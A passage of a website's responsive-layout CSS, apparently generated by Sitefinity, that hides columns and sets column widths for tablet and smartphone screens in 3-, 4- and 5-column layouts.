                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25 {width: 100%}


                                            /*------------------------------------------------
                                                1 of 5 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20 {display: none}

                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20 {width: 25%}


                                            /*------------------------------------------------
                                                2 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20 {display: none}

                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_3_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20 {width: 33%}

                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20 {width: 34%}


                                            /*------------------------------------------------
                                                3 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/

                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20 {display: none}

                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20 {width: 50%}


                                            /*------------------------------------------------
                                                4 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20 { width: 100%}
}
@media only screen and (min-width: 240px) and (max-width: 320px), only screen and (min-width: 320px) and (max-width: 480px){
/* 
                                  25+75, 33+67, 50+50, 67+33, 75+25 
                                  Transformation in one column with two rows
                                  */
                                
                                body { min-width: 0 !important; }
                                .sfPublicWrapper { width: auto !important; }

                                .sf_colsOut.sf_2cols_1_33,
                                .sf_colsOut.sf_2cols_2_67,
                                .sf_colsOut.sf_2cols_1_67,
                                .sf_colsOut.sf_2cols_2_33,
                                .sf_colsOut.sf_2cols_1_50,
                                .sf_colsOut.sf_2cols_2_50,
                                .sf_colsOut.sf_2cols_1_25,
                                .sf_colsOut.sf_2cols_2_75,
                                .sf_colsOut.sf_2cols_1_75,
                                .sf_colsOut.sf_2cols_2_25 {
	                                width: 100% !important;
                                }

                                .sf_colsOut.sf_2cols_2_67 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_33 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_50 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_75 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_25 .sf_colsIn {
	                                margin-left: 0 !important;
	                                margin-right: 0 !important;
                                }


                                /*------------------- 3 columns layout, 1 hidden, 2 left --------------- */
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_1_33,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_34,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_2_34,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_33,
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_1_33, 
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_33,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_2_50, 
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_25,
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_1_25, 
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_25,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_1_25,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_50 {width: 100% !important;}
                                
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_33 .sf_3cols_3in_33,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_34 .sf_3cols_2in_34,
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_33 .sf_3cols_3in_33,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_25 .sf_3cols_3in_25,
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_25 .sf_3cols_3in_25,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_50 .sf_3cols_2in_50 {margin-left: 0 !important;}


                                /*------------------- 4 columns layout, 2 hidden, 2 left --------------- */
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25,
                                .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25,
                                .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_1_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25 {width: 100% !important;}


                                /*------------------- 5 columns layout, 3 hidden, 2 left --------------- */
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20 {width: 100% !important;}/* 
                                    33+34+33, 25+50+25
                                    Transformation in one column with three rows
                                   */
                    
                                body { min-width: 0 !important; }
                                .sfPublicWrapper { width: auto !important; }

                                .sf_colsOut.sf_3cols_1_33,
                                .sf_colsOut.sf_3cols_2_34,
                                .sf_colsOut.sf_3cols_3_33,
                                .sf_colsOut.sf_3cols_1_25,
                                .sf_colsOut.sf_3cols_2_50,
                                .sf_colsOut.sf_3cols_3_25 {width: 100%  !important}

                                .sf_colsOut.sf_3cols_2_34 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_33 .sf_colsIn,
                                .sf_colsOut.sf_3cols_2_50 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_25 .sf_colsIn
                                {
	                                margin-left: 0 !important;
	                                margin-right: 0 !important;
                                }


                                /*------------------- 4 columns layout, 1 hidden, 3 left --------------- */
                                .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2sf_colsOut._25, 
                                .sf_smathphonesdefault_4cols_hide_1 .sf_colsOut.sf_4cols_3_25, 
                                .sf_smathphonesdefault_4cols_hide_1 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_1_25, 
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25, 
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25, 
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25, 
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 {width: 100% !important;}

                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25 .sf_4cols_1in_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25 {margin-left: 0 !important;}

                                /*------------------- 5 columns layout, 2 hidden, 3 left --------------- */
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
